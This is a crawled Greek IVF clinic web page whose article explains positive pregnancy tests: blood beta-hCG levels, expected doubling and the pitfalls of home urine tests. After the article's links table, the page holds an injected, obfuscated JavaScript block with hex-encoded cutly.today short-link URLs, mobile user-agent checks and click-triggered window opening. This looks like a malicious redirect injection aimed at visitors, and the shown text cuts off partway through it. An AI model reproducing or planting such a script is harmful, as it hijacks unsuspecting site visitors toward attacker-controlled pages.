

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/positivetest-2.html
body_size: 12620
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/positivetest-2.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="β-χοριακή γοναδοτροπίνη, β-χοριακή, έμβρυο, εξωσωματικής γονιμοποιήσης" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Η πλέον ευαίσθητη, ακριβής και αξιόπιστη εξέταση για τη διαπίστωση εγκυμοσύνης είναι η λήψη αίματος για μέτρηση β-χοριακής γοναδοτροπίνης. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Θετικό test side title - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=304&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8d4cea5f17e03c4b1f396ec78a6f2a92","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_fe6fe.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/positivetest-2.html">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Δευτέρα</span><span class="date">, Ιαν  19th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/positivetest-2/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">
	<h2>
			ΘΕΤΙΚΟ ΤΕΣΤ					</h2>

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/positivetest-2.html?tmpl=component&amp;print=1" title="Εκτύπωση άρθρου < ΘΕΤΙΚΟ ΤΕΣΤ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=df78c2441e7b96a5db8cd8c7080d0ca81cec62d4" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p><strong><span style="font-size: 12pt;">Το τεστ κυήσεως<br /><br /><img alt="preg" src="/images/buttons/pregtest.jpg" width="300" /></span></strong></p>
<p><br />Η πλέον ευαίσθητη, ακριβής και αξιόπιστη εξέταση για τη διαπίστωση εγκυμοσύνης είναι η λήψη αίματος για μέτρηση β-χοριακής γοναδοτροπίνης. <br />Η β-χοριακή γοναδοτροπίνη παράγεται από το έμβρυο και αποτελεί το σήμα του προς τη μητέρα ότι έχει προκύψει εγκυμοσύνη.<br /><br />Η β-χοριακή γοναδοτροπίνη μπορεί να μετρηθεί στο αίμα και η θετική τιμή της (περισσότερο από 10 mIU/ml) μπορεί να ανιχνευθεί ακόμη και μόλις 2 ημέρες πριν την αναμενόμενη περίοδο.<br /><br />Τα περισσότερα τμήματα εξωσωματικής γονιμοποιήσης ξεκινούν τη μέτρηση β-χοριακής 14 ημέρες μετά την συλλογή ωαρίων. Καθώς το έμβρυο αναπτύσσεται ταχύτατα, η τιμή της β-χοριακής θα πρέπει φυσιολογικά να διπλασσιάζεται καθε 2-3 ημέρες.<br /><br />Έτσι, η γρήγορη αύξηση της β-χοριακής αποτελεί ένα αξιόπιστο σημάδι μιας υγιούς εγκυμοσύνης και συχνά οι γιατροί ζητούν επανάληψη του τεστ. Η αύξηση της τιμής μέτρησης είναι καθησυχαστική.</p>
<p>Συνήθως, σε μια υγιή μονήρη κύηση τα επίπεδα της β-χοριακής είναι περίπου στα 100 mIU/ml γύρω στις 16 ημέρες μετά την ωορρηξία, παρότι αυτή η τιμή μπορεί να ποικίλλει αρκετά. Τα επίπεδα είναι υψηλότερα σε πολύδυμη κύηση, χαμηλότερα σε μη-βιώσιμες και εξωμήτριες εγκυμοσύνες.<br /><br /><strong>Τα επίπεδα μπορεί να διαφέρουν από εργαστήριο σε εργαστήριο. Πάντοτε πρέπει να συζητάται το αποτέλεσμα με τον υπεύθυνο γιατρό.</strong><br /><br />Εάν η τιμή της β-χοριακής δεν διπλασσιάζεται κατά το αναμενόμενο, αυτό μπορεί να σημαίνει ότι η εγκυμοσύνη δεν εξελίσσεται φυσιολογικά. Οι πιθανότητες περιλαμβάνουν μια μη-βιώσιμη εγκυμοσύνη που θα αποβληθεί, ή μια εξωμήτριο κύηση. Ο διαχωρισμός των δύο αυτών περιπτώσεων είναι προφανώς πολύ σημαντικός και εδώ είναι το σημείο όπου το διακολπικό υπερηχογράφημα παίζει σπουδαίο ρόλο.</p>
<p>Το κύριο πλεονέκτημα των μετρήσεων στο αίμα είναι πως υπολογίζουν τα ακριβή επίπεδα της β-χοριακής και αυτό το γεγονός μπορεί να είναι πολύτιμο στην αντιμετώπιση των προβλημάτων μιας εγκυμοσύνης. Πολλές γυναίκες, ολοκληρώνοντας τη θεραπεία γονιμότητας, «ξεκλέβουν» ένα τεστ κυήσεως ούρων από κάποιο φαρμακείο και κάνουν το τεστ μόνες στο σπίτι. <br />Τα σύγχρονα τεστ κυήσεως στα ούρα που υπάρχουν στο εμπόριο είναι τώρα αρκετά ευαίσθητα και μπορούν να ανιχνεύσουν μια εγκυμοσύνη έως και σε μόλις 1 με 2 ημέρες καθυστέρησης από την αναμενόμενη περίοδο (αυτό αντιστοιχεί σε τιμή β-χοριακής στο αίμα ίσης με περίπου 50 to 100 mIU/ml). Το πλεονέκτημα των τεστ κυήσεως στα ούρα είναι πως είναι φθηνότερα και πως γίνονται εύκολα από την ίδια τη γυναίκα στο σπίτι.</p>
<p>Παραταύτα, πρέπει κανείς να ακολουθεί σωστά τις οδηγίες ενώ είναι αρκετά συχνά τα λάθη κατά την ανάγνωση του αποτελέσματος του τεστ. Τέτοια λάθη συμβαίνουν εάν τα ούρα είναι πολύ αραιά, εάν το τεστ δεν έγινε με το σωστό τρόπο ή εάν συνυπάρχει ουρολοίμωξη.<br />Αρκετά συχνά παρατηρείται καφεοειδής μικροαιμόρροια πριν την ημέρα που κανονικά θα πρέπει να γίνει το τεστ κυήσεως μετά από εξωσωματική. Αυτό δεν αποτελεί ένδειξη ότι οπωσδήποτε θα ξεκινήσει περίοδος, γι’ αυτό πάντοτε συνιστάται να γίνεται και το τεστ β-χοριακής.</p>
<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td rowspan="7"><img alt="network" src="/images/newuploads/network.jpg" /></td>
<td><a href="http://issuu.com/kosmogonia" target="_blank"><span style="color: #000000;">Ενημέρωση /</span> information booklets</a></td>
</tr>
<tr>
<td><span style="color: #000000;"><a href="http://kosmogoniaivf.blogspot.com/" target="_blank"><span style="color: #000000;">Bl</span><span style="color: #000000;">og</span></a></span></td>
</tr>
<tr>
<td><a href="http://www.slideshare.net/kosmogoniaivf" target="_blank"><span style="color: #000000;">Παρουσιάσεις /</span> slideshow</a></td>
</tr>
<tr>
<td><a href="http://www.youtube.com/user/kosmogonia" target="_blank"><span style="color: #000000;">βίντεο </span><span style="color: #000000;">/</span> videos 1</a></td>
</tr>
<tr>
<td><a href="http://kosmogoniasvideos.magnify.net/" target="_blank"><span style="color: #000000;">βίντεο/</span> videos 2</a></td>
</tr>
<tr>
<td><a href="http://picasaweb.google.com/kosmogoniaivf" target="_blank"><span style="color: #000000;">Φωτογραφίες /</span> photographs</a></td>
</tr>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank"><span style="color: #000000;">Tw</span><span style="color: #000000;">itter</span></a></td>
</tr>
</tbody>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 